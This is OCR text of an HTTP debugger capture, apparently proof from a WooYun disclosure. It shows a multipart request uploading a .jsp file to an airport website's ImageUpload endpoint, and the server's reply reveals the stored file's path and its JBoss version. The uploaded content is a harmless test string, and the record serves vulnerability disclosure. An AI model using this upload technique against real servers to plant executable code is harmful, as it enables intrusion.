 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Set-Cookie: JSESSIONID=BD146F0DA7F45B0D81935C4D6D7939AD; Path=/
Content-Length: 112
Date: Sat, 12 Dec 2015 12:37:44 GMT
Connection: keep-alive
D:\jboss-4.2.2.GA\server\default\.\deploy\autoportal.ear\autoweb.war\autoweb
\fujian\big20151212203744_wooyun.jsp
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.mlairport.com/autoportal/ImageUpload HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, a
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0
Host: www.mlairport.com
Content-Length: 217
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="file"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
wooyun test1
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/T
Set-Cookie: JSESSIONID=BD146F0DA7F45B0D81935C4D6D7939AD; Path=/
Content-Length: 112
Date: Sat, 12 Dec 2015 12:37:44 GMT
Connection: keep-alive
D:\jboss-4.2.2.GA\server\default\.\deploy\autoportal.ear\autoweb.war\autoweb\fujian\big20151
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 407 Auto-saved changes to request from Standard.RawRequest at 20:38:57.4456767